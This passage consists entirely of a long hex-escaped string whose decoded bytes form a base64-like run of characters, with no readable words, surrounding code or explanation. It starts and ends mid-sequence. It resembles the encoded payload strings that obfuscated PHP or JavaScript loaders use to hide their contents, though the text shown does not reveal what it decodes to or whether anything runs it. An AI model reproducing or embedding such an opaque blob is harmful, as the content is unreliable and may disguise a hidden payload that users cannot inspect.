x72\x79\x30\x76\x62\x79\x78\x43\x30\x6e\x65\x6e\x72\x42\x30\x48\x64\x7a\x32\x54\x6b\x71\x31\x66\x56\x73\x30\x6e\x4e\x42\x30\x54\x64\x7a\x32\x39\x6c\x71\x32\x44\x56\x73\x30\x6e\x62\x42\x30\x54\x64\x7a\x32\x39\x6d\x71\x32\x44\x56\x73\x30\x6e\x4e\x42\x30\x54\x64\x7a\x32\x39\x6b\x71\x32\x44\x76\x72\x65\x6e\x72\x41\x30\x50\x64\x7a\x30\x31\x6c\x71\x32\x44\x56\x73\x30\x66\x62\x73\x75\x6a\x64\x7a\x32\x39\x68\x71\x32\x44\x72\x73\x30\x6e\x4e\x43\x30\x54\x64\x44\x30\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x77\x44\x64\x41\x30\x47\x56\x71\x76\x48\x67\x71\x4b\x44\x69\x75\x4b\x6a\x68\x73\x66\x76\x70\x71\x30\x66\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x44\x31\x76\x68\x71\x4e\x44\x5a\x7a\x30\x6e\x35\x7a\x30\x6e\x62\x71\x30\x66\x6a\x74\x4d\x44\x6a\x71\x76\x66\x72\x71\x77\x48\x63\x71\x78\x44\x79\x71\x33\x4c\x62\x74\x65\x54\x62\x73\x75\x66\x6a\x71\x77\x43\x59\x71\x77\x44\x63\x71\x4b\x66\x64\x72\x75\x76\x65\x71\x4c\x4c\x6d\x73\x75\x66\x5a\x42\x30\x66\x4e\x71\x77\x44\x64\x73\x33\x43\x5a\x71\x78\x44\x63\x71\x4b\x66\x64\x72\x75\x76\x65\x71\x4c\x76\x6d\x73\x75\x66\x5a\x42\x30\x66\x4e\x71\x77\x44\x64\x72\x68\x6e\x63\x71\x75\x76\x66\x71\x75\x4c\x72\x75\x75\x31\x67\x71\x78\x6e\x4e\x71\x33\x4c\x4e\x71\x30\x66\x64\x71\x75\x4c\x70\x7a\x30\x66\x62\x75\x76\x66\x62\x41\x65\x6a\x62\x44\x31\x72\x64\x45\x75\x66\x6d\x73\x30\x66\x6a\x71\x75\x4c\x62\x7a\x5a\x6a\x62\x7a\x30\x6a\x63\x71\x75\x6e\x66\x72\x75\x72\x63\x73\x75\x58\x6a\x71\x78\x6e\x56\x71\x77\x44\x62\x7a\x30\x6e\x6c\x44\x5a\x6e\x62\x44\x30\x6a\x63\x71\x75\x6e\x66\x72\x75\x72\x63\x72\x75\x58\x72\x75\x75\x66\x4f\x71\x4b\x66\x33\x75\x75\x6d\x57\x73\x64\x72\x62\x71\x30\x76\x68\x73\x75\x66\x73\x71\x4b\x6e\x64\x71\x75\x76\x72\x75\x77\x48\x6d\x72\x33\x4c\x66\x72\x75\x4c\x62\x76\x4b\x6a\x64\x73\x65\x4c\x4f\x71\x4c\x66\x33\x73\x4b\x6d\x57\x72\x75\x66\x6a\x75\x77\x58\x63\x41\x77\x72\x7a\x71\x75\x4c\x72\x79\x32\x44\x63\x71\x30\x66\x76\x73\x75\x66\x5a\x43\x65\x66\x33\x71\x77\x4c\x68\x75\x30\x66\x78\x72\x75\x76\x66\x41\x75\x6e\x54\x43\x32\x4c\x63\x41\x30\x76\x63\x79\x77\x4c\x62\x72\x4c\x66\x72\x41\x68\x48\x73\x75\x30\x66\x66\x73\x75\x66\x41\x73\x32\x6e\x4f\x43\x32\x48\x63\x71\x78\x44\x6d\x71\x33\x4c\x62\x74\x65\x54\x72\x74\x75\x66\x6a\x41\x67\x58\x64\x71\x75\x7a\x6e\x72\x77\x7a\x35\x71\x75\x58\x72\x7a\x30\x66\x4e\x72\x31\x47\x57\x41\x75\x44\x75\x79\x30\x72\x62\x72\x75\x76\x63\x73\x76\x66\x53\x71\x4d\x4c\x4b\x77\x75\x66\x63\x75\x30\x66\x67\x75\x76\x4c\x66\x75\x77\x6e\x76\x72\x75\x66\x73\x45\x75\x76\x6b\x75\x76\x4c\x59\x76\x30\x66\x66\x72\x30\x57\x58\x7a\x30\x6a\x63\x41\x77\x72\x7a\x71\x75\x4c\x62\x76\x4b\x6a\x62\x77\x65\x76\x49\x73\x75\x66\x77\x71\x4d\x44\x63\x71\x4e\x48\x68\x44\x33\x6e\x4f\x71\x4e\x44\x33\x73\x75\x6d\x57\x72\x75\x66\x6a\x75\x77\x58\x63\x41\x77\x72\x7a\x71\x75\x4c\x72\x79\x32\x44\x64\x45\x77\x54\x65\x71\x75\x6e\x66\x77\x4b\x72\x62\x79\x30\x58\x6a\x71\x4d\x44\x4e\x71\x33\x4c\x52\x72\x65\x66\x65\x44\x30\x66\x62\x71\x30\x66\x7a\x73\x76\x66\x41\x71\x4b\x66\x64\x72\x75\x50\x72\x77\x77\x35\x78\x71\x75\x6e\x66\x75\x66\x66\x72\x72\x77\x48\x64\x41\x75\x66\x69\x73\x76\x66\x76\x7a\x30\x7a\x64\x72\x75\x76\x65\x71\x77\x39\x6d\x73\x75\x66\x5a\x42\x30\x66\x4e\x71\x77\x4c\x63\x76\x75\x44\x75\x6d\x77\x44\x62\x7a\x30\x6a\x73\x43\x32\x4c\x63\x41\x75\x66\x66\x72\x75\x6e\x76\x41\x75\x72\x76\x76\x77\x48\x66\x41\x30\x76\x62\x73\x76\x66\x53\x71\x4d\x4c\x4b\x77\x75\x66\x6a\x75\x74\x48\x4e\x71\x4b\x6e\x62\x74\x4b\x4c\x62\x77\x4e\x6a\x6a\x71\x4b\x4c\x49\x73\x76\x66\x56\x7a\x30\x6a\x35\x72\x75\x7a\x6a\x71\x76\x66\x4e\x71\x4d\x31\x56\x7a\x30\x72\x74\x71\x76\x6e\x68\x45\x75\x76\x66\x72\x65\x66\x52\x74\x65\x4c\x63\x76\x77\x44\x64\x45\x77\x54\x65\x71\x75\x71\x30\x71\x30\x66\x64\x71\x76\x7a\x72\x75\x75\x65\x59\x71\x77\x44\x72\x7a\x30\x6e\x35\x71\x76\x7a\x6f\x7a\x30\x4c\x62\x75\x76\x47\x34\x41\x65\x6a\x35\x71\x76\x7a\x6a\x75\x76\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x62\x75\x4b\x66\x6a\x71\x76\x66\x4f\x71\x4e\x4c\x62\x74\x65\x54\x62\x73\x75\x66\x6a\x75\x76\x4c\x6e\x71\x4c\x66\x76\x7a\x30\x66\x66\x72\x77\x44\x6a\x71\x4b\x6a\x63\x71\x75\x6e\x62\x72\x4b\x76\x62\x6e\x75\x6a\x62\x71\x30\x76\x66\x72\x65\x66\x4a\x74\x65\x66\x62\x43\x32\x44\x62\x71\x30\x66\x6d\x73\x33\x44\x6e\x71\x75\x4c\x63\x71\x77\x44\x63\x71\x30\x66\x67\x73\x75\x66\x7a\x75\x76\x62\x35\x72\x75\x76\x65\x71\x77\x6e\x6d\x73\x75\x66\x52\x41\x65\x6a\x52\x72\x75\x66\x6a\x75\x77\x58\x63\x41\x77\x72\x7a\x71\x75\x4c\x72\x6f\x67\x44\x63\x71\x30\x76\x6c\x73\x75\x6a\x72\x41\x65\x6a\x62\x44\x30\x7a\x64\x45\x75\x66\x67\x75\x76\x66\x4f\x45\x66\x6a\x74\x71\x75\x58\x6c\x75\x75\x31\x62\x73\x77\x48\x53\x71\x30\x66\x67\x72\x4e\x4c\x6a\x75\x77\x6e\x4e\x72\x31\x6e\x62\x76\x30\x4c\x62\x77\x4b\x6a\x6a\x73\x65\x76\x72\x75\x77\x4c\x66\x73\x31\x66\x72\x71\x4b\x6a\x62\x41\x75\x66\x69\x72\x33\x4c\x66\x73\x4c\x66\x7a\x42\x4c\x44\x62\x71\x30\x66\x68\x75\x76\x66\x73\x6d\x4c\x66\x7a\x42\x4c\x44\x62\x72\x32\x39\x4e\x71\x4e\x48\x5a\x41\x65\x6a\x33\x44\x30\x6e\x64\x45\x75\x66\x41\x73\x75\x6a\x7a\x75\x75\x7a\x50\x72\x75\x54\x65\x71\x75\x76\x6d\x73\x75\x66\x7a\x41\x65\x6e\x76\x72\x75\x66\x6a\x75\x76\x66\x64\x75\x75\x66\x6b\x71\x75\x65\x57\x71\x77\x44\x64\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x30\x6a\x66\x71\x77\x44\x67\x45\x75\x66\x6c\x72\x75\x6e\x72\x41\x75\x6e\x52\x72\x75\x66\x74\x71\x30\x4c\x71\x73\x75\x66\x56\x7a\x30\x6a\x35\x71\x75\x76\x48\x6d\x68\x72\x35\x72\x66\x66\x6a\x7a\x30\x6e\x76\x72\x75\x76\x48\x41\x75\x76\x6b\x73\x75\x66\x4a\x7a\x30\x6a\x64\x71\x75\x54\x48\x41\x75\x4c\x66\x75\x33\x43\x57\x71\x4b\x6e\x33\x43\x30\x31\x62\x75\x78\x6e\x4e\x72\x68\x44\x73\x71\x76\x66\x79\x6f\x67\x48\x64\x71\x78\x44\x68\x71\x33\x44\x5a\x7a\x30\x66\x66\x72\x77\x44\x6a\x71\x4b\x66\x4e\x71\x4b\x6e\x62\x72\x4b\x76\x62\x6e\x67\x44\x63\x71\x76\x6a\x62\x75\x76\x66\x62\x41\x65\x6e\x72\x74\x4b\x66\x6a\x71\x76\x4c\x56\x71\x77\x44\x62\x41\x75\x69\x57\x76\x75\x35\x62\x45\x75\x66\x6b\x73\x75\x6a\x4a\x7a\x30\x6a\x34\x71\x77\x54\x6a\x7a\x32\x72\x58\x73\x77\x44\x52\x7a\x30\x6a\x66\x42\x30\x35\x62\x45\x75\x66\x68\x75\x76\x66\x73\x43\x75\x4c\x72\x77\x77\x44\x62\x71\x30\x66\x79\x73\x75\x66\x4a\x75\x75\x72\x74\x71\x75\x50\x6a\x71\x76\x6a\x6b\x72\x66\x66\x62\x74\x65\x6a\x76\x72\x75\x66\x6a\x75\x76\x66\x6d\x72\x65\x66\x66\x74\x65\x4c\x62\x42\x32\x44\x67\x41\x75\x66\x41\x75\x77\x44\x63\x75\x30\x4c\x4e\x6d\x67\x44\x63\x72\x75\x76\x62\x75\x4a\x6e\x6a\x41\x75\x76\x4f\x43\x32\x48\x63\x41\x75\x66\x69\x73\x76\x65\x34\x7a\x30\x6a\x64\x71\x76\x76\x6a\x71\x78\x62\x59\x73\x75\x65\x58\x71\x4b\x66\x79\x74\x4b\x6a\x62\x77\x65\x7a\x58\x73\x77\x44\x4a\x7a\x30\x6a\x64\x71\x75\x48\x74\x41\x68\x72\x63\x71\x75\x6e\x62\x75\x30\x44\x35\x72\x75\x54\x6a\x71\x76\x7a\x63\x6c\x59\x38\x35\x6e\x32\x6e\x74\x71\x75\x7a\x6a\x71\x76\x6a\x63\x7a\x4a\x62\x56\x79\x4b\x4c\x72\x76\x77\x44\x67\x71\x30\x76\x66\x72\x65\x66\x66\x74\x65\x4c\x62\x71\x4b\x6a\x6a\x71\x30\x66\x72\x73\x75\x66\x72\x7a\x30\x6a\x76\x72\x30\x66\x33\x71\x75\x6a\x36\x72\x75\x65\x30\x7a\x30\x76\x64\x71\x75\x76\x6a\x71\x4b\x66\x4e\x71\x4b\x76\x56\x79\x4b\x4c\x72\x75\x75\x31\x62\x75\x78\x6e\x4e\x71\x75\x76\x66\x7a\x30\x4c\x62\x41\x32\x44\x63\x71\x30\x66\x68\x79\x78\x4c\x6a\x74\x4b\x4c\x62\x42\x32\x44\x64\x41\x75\x66\x6f\x75\x30\x6a\x5a\x41\x75\x6e\x54\x42\x32\x4c\x63\x45\x75\x66\x72\x73\x75\x6a\x62\x7a\x30\x69\x57\x7a\x32\x6a\x6a\x7a\x31\x66\x4e\x71\x4e\x4c\x62\x72\x4b\x76\x62\x6e\x67\x44\x62\x71\x30\x66\x71\x73\x75\x66\x52\x75\x75\x72\x74\x71\x75\x66\x72\x76\x65\x66\x4e\x71\x4b\x6e\x62\x73\x65\x4c\x62\x76\x4b\x6a\x4e\x73\x75\x66\x66\x79\x33\x48\x62\x74\x30\x4c\x62\x71\x4b\x6a\x6e\x71\x30\x66\x6c\x73\x75\x65\x58\x71\x4b\x66\x63\x71\x75\x39\x6a\x71\x75\x66\x4e\x71\x4d\x4c\x62\x74\x4b\x76\x62\x6d\x67\x44\x62\x72\x75\x76\x4e\x73\x75\x66\x72\x7a\x30\x6a\x35\x71\x75\x7a\x72\x77\x75\x72\x62\x71\x75\x48\x6e\x75\x75\x72\x4e\x43\x30\x31\x62\x75\x78\x6e\x6d\x72\x65\x66\x66\x74\x65\x4c\x62\x71\x4b\x7a\x63\x72\x75\x66\x4e\x72\x67\x44\x73\x6c\x31\x66\x72\x72\x77\x48\x62\x71\x75\x35\x62\x73\x75\x66\x63\x71\x4b\x66\x55\x75\x77\x44\x62\x6d\x4d\x39\x56\x71\x77\x44\x62\x41\x75\x6a\x62\x75\x4b\x66\x6a\x71\x75\x6a\x63\x71\x74\x6e\x72\x7a\x30\x66\x54\x42\x32\x44\x63\x71\x30\x66\x63\x72\x75\x6e\x6a\x7a\x30\x66\x66\x72\x75\x6a\x48\x41\x75\x4c\x62\x75\x76\x66\x57\x73\x4b\x72\x72\x72\x4b\x6a\x62\x75\x30\x76\x6a\x72\x65\x66\x72\x74\x65\x6d\x57\x72\x75\x66\x6a\x75\x75\x76\x65\x7a\x4e\x4c\x62\x71\x4b\x6a\x66\x71\x4b\x6a\x4d\x45\x75\x76\x6a\x72\x65\x66\x72\x74\x65\x4c\x62\x71\x4b\x6a\x62\x76\x32\x39\x50\x71\x75\x76\x66\x73\x31\x6e\x72\x75\x49\x39\x6a\x71\x75\x6a\x63\x71\x77\x35\x72\x7a\x30\x65\x59\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x66\x33\x71\x4b\x6a\x76\x72\x75\x6a\x64\x44\x33\x6e\x67\x75\x76\x66\x62\x74\x65\x4c\x72\x7a\x30\x58\x64\x45\x75\x66\x73\x73\x4b\x66\x4a\x7a\x30\x6e\x62\x44\x4b\x31\x64\x71\x75\x76\x77\x7a\x4e\x4c\x6e\x73\x65\x4c\x72\x79\x32\x50\x63\x6d\x65\x44\x62\x71\x77\x31\x56\x41\x30\x6a\x35\x71\x75\x6e\x72\x76\x64\x4c\x6e\x71\x4b\x76\x62\x7a\x30\x6a\x35\x75\x75\x48\x65\x44\x33\x6e\x4e\x71\x4a\x62\x69\x71\x75\x66\x78\x42\x32\x48\x62\x45\x75\x66\x69\x75\x76\x4c\x62\x71\x4d\x66\x50\x72\x75\x44\x6a\x71\x77\x72\x63\x75\x75\x44\x5a\x41\x65\x6a\x74\x71\x75\x48\x6a\x75\x76\x66\x4e\x71\x75\x76\x67\x71\x77\x66\x35\x72\x75\x4c\x6a\x71\x75\x66\x56\x71\x77\x4c\x33\x41\x65\x6e\x74\x71\x75\x66\x6c\x71\x75\x4c\x33\x73\x76\x66\x56\x7a\x30\x66\x64\x7a\x30\x6e\x6f\x71\x30\x76\x6d\x73\x75\x66\x62\x42\x30\x66\x51\x7a\x32\x48\x65\x71\x30\x66\x62\x73\x30\x66\x6a\x6f\x65\x4c\x72\x6d\x67\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x66\x74\x30\x4c\x62\x71\x77\x39\x62\x7a\x32\x44\x4f\x72\x68\x4c\x62\x71\x75\x54\x62\x73\x75\x31\x6a\x75\x4b\x66\x4e\x71\x75\x6e\x4e\x71\x30\x76\x64\x72\x76\x6a\x6a\x71\x75\x66\x56\x71\x77\x48\x72\x41\x65\x76\x50\x71\x75\x66\x6c\x71\x75\x4c\x7a\x73\x76\x6a\x6e\x7a\x30\x66\x64\x7a\x30\x6e\x69\x71\x30\x76\x76\x73\x75\x66\x62\x42\x30\x66\x50\x71\x77\x48\x67\x75\x30\x66\x62\x73\x30\x66\x6a\x41\x30\x4c\x73\x77\x77\x44\x62\x71\x32\x44\x64\x73\x30\x6e\x66\x77\x65\x65\x57\x71\x77\x44\x63\x71\x30\x66\x63\x73\x31\x66\x6a\x71\x75\x35\x33\x73\x75\x66\x6a\x71\x76\x66\x4e\x71\x76\x6e\x52\x71\x30\x6e\x65\x79\x30\x6e\x64\x71\x30\x66\x66\x73\x75\x66\x66\x43\x65\x66\x4f\x71\x74\x6e\x62\x41\x65\x66\x4e\x71\x4b\x6e\x62\x71\x4b\x54\x72\x73\x76\x4c\x6f\x44\x30\x4c\x7a\x73\x75\x66\x72\x7a\x30\x66\x74\x41\x30\x6e\x6a\x72\x67\x6e\x64\x73\x75\x6e\x62\x72\x75\x4c\x62\x72\x78\x62\x62\x41\x77\x43\x5a\x71\x77\x4c\x4e\x7a\x30\x6a\x64\x71\x75\x6a\x6c\x75\x75\x4c\x33\x74\x4e\x44\x6a\x44\x30\x4c\x62\x75\x77\x44\x62\x75\x32\x54\x64\x74\x30\x72\x4a\x71\x30\x39\x64\x71\x75\x72\x6a\x71\x75\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x64\x7a\x30\x6e\x62\x73\x65\x30\x59\x71\x77\x44\x62\x7a\x30\x66\x35\x71\x75\x6a\x6c\x71\x75\x4c\x66\x73\x75\x65\x31\x45\x4b\x35\x4e\x73\x75\x76\x6a\x71\x75\x31\x4e\x71\x76\x6e\x4e\x71\x30\x6e\x64\x71\x76\x62\x4a\x45\x4c\x4c\x64\x71\x30\x6e\x62\x72\x65\x4c\x62\x72\x77\x39\x62\x7a\x33\x44\x4e\x72\x75\x48\x6e\x6d\x4b\x66\x4e\x44\x32\x44\x62\x45\x75\x66\x63\x73\x30\x66\x6a\x75\x75\x4c\x63\x72\x4e\x50\x6f\x7a\x30\x4c\x72\x73\x75\x66\x6e\x7a\x30\x66\x74\x7a\x30\x6e\x67\x71\x30\x66\x74\x79\x33\x50\x7a\x71\x30\x7a\x64\x71\x75\x72\x6a\x71\x75\x76\x56\x71\x77\x48\x4e\x7a\x30\x75\x5a\x74\x74\x6a\x62\x41\x67\x44\x4e\x71\x78\x4c\x62\x71\x4b\x54\x62\x73\x77\x6e\x6a\x71\x4c\x6a\x36\x74\x4d\x44\x6a\x79\x30\x4c\x62\x74\x77\x44\x62\x75\x32\x44\x64\x73\x75\x6e\x62\x76\x4d\x6e\x36\x77\x75\x6e\x6a\x71\x30\x66\x65\x73\x75\x66\x66\x42\x30\x66\x50\x75\x77\x44\x67\x42\x4b\x30\x59\x71\x77\x4c\x72\x7a\x30\x66\x35\x71\x75\x6a\x6c\x71\x75\x4c\x56\x73\x75\x6a\x4b\x45\x4b\x35\x4e\x73\x77\x39\x6a\x71\x75\x31\x4e\x71\x31\x6e\x62\x71\x4b\x54\x62\x73\x78\x6e\x4a\x45\x4c\x4c\x64\x74\x65\x6e\x62\x72\x65\x4c\x62\x72\x77\x39\x62\x41\x4b\x66\x4e\x71\x32\x35\x6e\x6d\x4b\x66\x51\x71\x77\x44\x62\x45\x75\x66\x63\x73\x30\x66\x6a\x6d\x65\x4c\x62\x44\x68\x50\x6f\x7a\x30\x4b\x57\x73\x75\x66\x6e\x7a\x30\x66\x74\x7a\x30\x6e\x70\x71\x30\x66\x6e\x79\x33\x50\x7a\x71\x30\x39\x64\x71\x75\x72\x6a\x71\x75\x76\x56\x71\x77\x50\x33\x7a\x30\x72\x79\x74\x74\x6a\x62\x41\x4e\x44\x4e\x71\x4b\x6e\x62\x72\x4c\x66\x72\x71\x76\x66\x66\x45\x75\x66\x67\x73\x75\x66\x73\x71\x4d\x44\x6a\x71\x30\x66\x64\x71\x4b\x66\x75\x73\x75\x66\x72\x7a\x30\x6a\x76\x72\x30\x66\x4e\x73\x75\x66\x72\x72\x75\x6a\x6e\x7a\x30\x6a\x74\x71\x75\x76\x72\x77\x75\x6e\x62\x7a\x30\x6a\x4e\x75\x75\x76\x35\x71\x75\x76\x6a\x71\x76\x7a\x63\x7a\x30\x4c\x64\x71\x75\x4c\x63\x71\x76\x72\x6a\x71\x76\x76\x4e\x71\x4b\x76\x68\x71\x77\x44\x6a\x71\x77\x39\x66\x71\x4b\x31\x4e\x71\x4b\x6e\x62\x72\x4c\x66\x7a\x71\x30\x66\x4e\x72\x65\x66\x72\x72\x78\x4c\x62\x72\x4b\x4c\x62\x75\x4b\x6a\x4e\x73\x75\x6e\x62\x74\x30\x6a\x62\x76\x65\x4c\x62\x75\x77\x44\x63\x76\x75\x44\x62\x7a\x30\x4c\x65\x71\x75\x66\x63\x71\x76\x72\x6a\x71\x76\x76\x4e\x71\x4d\x54\x68\x71\x77\x44\x6a\x72\x65\x4c\x62\x71\x4b\x66\x75\x73\x75\x66\x6e\x7a\x30\x6a\x76\x72\x75\x66\x66\x71\x78\x6e\x4e\x71\x4c\x6e\x62\x72\x76\x66\x72\x72\x76\x66\x64\x45\x75\x66\x66\x73\x75\x66\x77\x71\x4b\x66\x4f\x71\x75\x58\x6a\x71\x76\x76\x4e\x71\x4b\x76\x66\x72\x65\x76\x62\x43\x32\x44\x63\x71\x30\x66\x67\x75\x76\x66\x72\x75\x75\x6e\x35\x71\x75\x7a\x6a\x71\x76\x6a\x63\x71\x4c\x6a\x62\x74\x65\x4c\x62\x75\x77\x44\x63\x76\x75\x76\x68\x72\x75\x66\x5a\x7a\x30\x6a\x74\x71\x75\x76\x72\x75\x77\x6e\x72\x71\x33\x4c\x62\x72\x75\x4c\x62\x76\x4b\x6a\x64\x71\x4b\x66\x6d\x73\x75\x66\x76\x7a\x30\x65\x57\x72\x75\x50\x66\x71\x78\x6e\x4e\x71\x75\x6e\x62\x71\x75\x54\x62\x73\x75\x66\x6a\x71\x75\x31\x56\x71\x77\x44\x62\x7a\x30\x6a\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x74\x4d\x44\x6a\x71\x75\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x62\x72\x65\x54\x62\x73\x75\x76\x6a\x71\x76\x4c\x56\x71\x77\x44\x73\x45\x4d\x6e\x35\x73\x75\x39\x6f\x7a\x30\x4c\x66\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x64\x71\x30\x66\x65\x73\x30\x66\x6a\x73\x75\x4c\x62\x77\x77\x39\x62\x7a\x32\x48\x36\x79\x33\x4c\x6a\x75\x65\x35\x4e\x73\x75\x4c\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x72\x64\x71\x75\x72\x6c\x71\x75\x4c\x6e\x73\x75\x66\x7a\x42\x30\x66\x4e\x45\x68\x50\x4a\x45\x75\x4c\x72\x74\x4d\x44\x6a\x74\x75\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x72\x75\x6e\x62\x72\x65\x54\x62\x73\x76\x66\x6a\x71\x76\x4c\x56\x71\x77\x48\x63\x45\x4d\x6e\x35\x73\x76\x6a\x6f\x7a\x30\x4c\x72\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x67\x71\x30\x66\x65\x73\x30\x66\x6a\x76\x75\x4c\x62\x77\x77\x39\x62\x41\x66\x6a\x36\x79\x33\x4c\x6a\x75\x30\x35\x4e\x73\x76\x76\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x44\x64\x71\x75\x72\x6c\x71\x75\x4c\x7a\x73\x75\x66\x7a\x42\x30\x66\x4f\x41\x68\x50\x4a\x45\x75\x4c\x75\x74\x4d\x44\x6a\x77\x75\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x73\x65\x6e\x62\x72\x65\x54\x62\x73\x77\x6e\x6a\x71\x76\x4c\x56\x71\x77\x48\x34\x45\x4d\x6e\x35\x73\x76\x76\x6f\x7a\x30\x4c\x4a\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x6a\x71\x30\x66\x65\x73\x30\x66\x6a\x7a\x30\x4c\x62\x77\x77\x39\x62\x41\x75\x6a\x36\x79\x33\x4c\x6a\x76\x4b\x35\x4e\x73\x77\x44\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x50\x64\x71\x75\x72\x6c\x71\x75\x4c\x52\x73\x75\x66\x7a\x42\x30\x66\x50\x75\x4e\x50\x4a\x45\x75\x4c\x78\x74\x4d\x44\x6a\x41\x30\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x73\x30\x6e\x62\x72\x65\x54\x62\x73\x77\x39\x6a\x71\x76\x4c\x56\x71\x77\x4c\x4f\x45\x4d\x6e\x35\x73\x76\x48\x6f\x7a\x30\x4c\x56\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x6d\x71\x30\x66\x65\x73\x30\x66\x6a\x43\x30\x4c\x62\x77\x77\x39\x62\x41\x78\x48\x36\x79\x33\x4c\x6a\x73\x4b\x35\x4e\x73\x78\x6e\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x31\x64\x71\x75\x72\x6c\x71\x75\x4c\x33\x73\x75\x66\x7a\x42\x30\x66\x51\x71\x4e\x50\x4a\x45\x75\x4c\x6c\x74\x4d\x44\x6a\x44\x30\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x74\x4b\x6e\x62\x72\x65\x54\x62\x73\x74\x62\x6a\x71\x76\x4c\x56\x71\x77\x50\x73\x45\x4d\x6e\x35\x73\x75\x58\x6f\x7a\x30\x4b\x57\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x70\x71\x30\x66\x65\x73\x30\x66\x6a\x6e\x65\x4c\x62\x77\x77\x39\x62\x41\x4d\x48\x36\x79\x33\x4c\x6a\x74\x75\x35\x4e\x73\x74\x72\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x31\x62\x64\x71\x75\x72\x6c\x71\x75\x4b\x34\x73\x75\x66\x7a\x42\x30\x66\x51\x45\x68\x50\x4a\x45\x75\x4c\x6f\x74\x4d\x44\x6a\x6f\x65\x4c\x62\x7a\x32\x44\x64\x71\x32\x44\x64\x71\x75\x76\x66\x71\x4d\x66\x50\x73\x75\x48\x6f\x7a\x30\x4c\x62\x73\x75\x66\x4b\x72\x4b\x6a\x66\x71\x77\x44\x62\x71\x30\x66\x62\x73\x30\x66\x6b\x72\x76\x66\x72\x72\x4e\x66\x6f\x7a\x30\x50\x66\x71\x33\x4c\x62\x71\x31\x66\x76\x71\x4e\x66\x6a\x75\x77\x6e\x4e\x71\x76\x76\x67\x71\x77\x66\x35\x72\x75\x6a\x6a\x71\x75\x50\x63\x6c\x33\x44\x63\x73\x30\x6a\x66\x71\x77\x44\x63\x45\x75\x76\x64\x72\x65\x66\x66\x74\x65\x6e\x35\x71\x75\x76\x6b\x71\x77\x6e\x6d\x6c\x32\x50\x4e\x71\x30\x66\x79\x6f\x68\x6a\x4d\x41\x75\x66\x65\x43\x4c\x6e\x66\x42\x75\x4c\x62\x73\x4b\x6a\x4d\x6d\x4e\x66\x30\x75\x77\x44\x67\x6f\x65\x4c\x74\x79\x32\x44\x62\x71\x32\x54\x65\x71\x30\x6e\x6a\x42\x30\x4c\x73\x44\x32\x44\x62\x71\x32\x54\x65\x72\x75\x6e\x66\x79\x75\x4c\x62\x71\x78\x62\x62\x45\x67\x44\x4f\x72\x77\x4c\x62\x71\x75\x54\x72\x74\x77\x44\x6a\x75\x4b\x31\x4e\x71\x75\x6e\x52\x72\x65\x54\x64\x72\x76\x76\x6a\x71\x75\x66\x57\x71\x78\x50\x62\x41\x65\x7a\x74\x71\x75\x66\x6c\x75\x75\x30\x30\x73\x76\x6a\x7a\x7a\x30\x66\x66\x72\x4b\x66\x48\x45\x75\x4c\x66\x73\x31\x66\x6e\x71\x75\x4c\x73\x71\x77\x44\x62\x71\x32\x54\x65\x75\x30\x6e\x66\x75\x4b\x4c\x62\x71\x78\x62\x62\x6d\x75\x66\x4f\x72\x4e\x44\x6f\x71\x75\x4c\x63\x42\x32\x44\x69\x71\x30\x66\x54\x7a\x4b\x6e\x6a\x79\x32\x48\x74\x72\x77\x6a\x6a\x71\x75\x7a\x63\x75\x75\x44\x5a\x41\x65\x66\x35\x71\x75\x6a\x6d\x75\x75\x66\x7a\x43\x4c\x6e\x62\x71\x4b\x58\x72\x71\x76\x50\x59\x76\x75\x4c\x6a\x41\x67\x39\x72\x7a\x30\x66\x74\x6d\x65\x66\x68\x43\x74\x66\x64\x72\x75\x4c\x48\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x4e\x76\x30\x75\x77\x48\x50\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x66\x4a\x43\x4c\x76\x6a\x7a\x32\x48\x56\x75\x77\x44\x62\x75\x5a\x62\x62\x73\x67\x65\x58\x71\x30\x54\x6a\x79\x75\x76\x6a\x71\x75\x76\x30\x71\x75\x69\x32\x44\x66\x66\x51\x71\x30\x44\x4d\x71\x30\x66\x63\x74\x66\x66\x62\x7a\x4e\x6a\x76\x73\x74\x72\x4f\x42\x4e\x44\x50\x73\x32\x4c\x62\x76\x4d\x7a\x64\x73\x75\x7a\x6a\x71\x75\x76\x30\x71\x75\x6a\x64\x44\x65\x4c\x62\x72\x78\x72\x62\x71\x4b\x44\x30\x75\x77\x44\x50\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x66\x74\x43\x4c\x76\x6a\x75\x77\x48\x56\x75\x77\x44\x62\x75\x5a\x62\x62\x72\x74\x79\x58\x71\x30\x44\x6a\x79\x75\x76\x6a\x71\x75\x76\x30\x71\x75\x6a\x74\x44\x66\x66\x50\x71\x30\x44\x4f\x71\x30\x66\x63\x74\x66\x66\x62\x76\x4e\x6a\x76\x73\x77\x39\x4f\x42\x31\x66\x4e\x71\x76\x6d\x57\x71\x75\x7a\x58\x6d\x75\x6e\x6e\x73\x76\x4f\x34\x73\x75\x66\x66\x44\x65\x66\x63\x7a\x78\x72\x72\x41\x4d\x4c\x68\x7a\x4b\x6e\x6a\x43\x65\x4c\x63\x75\x4a\x48\x4d\x71\x30\x4c\x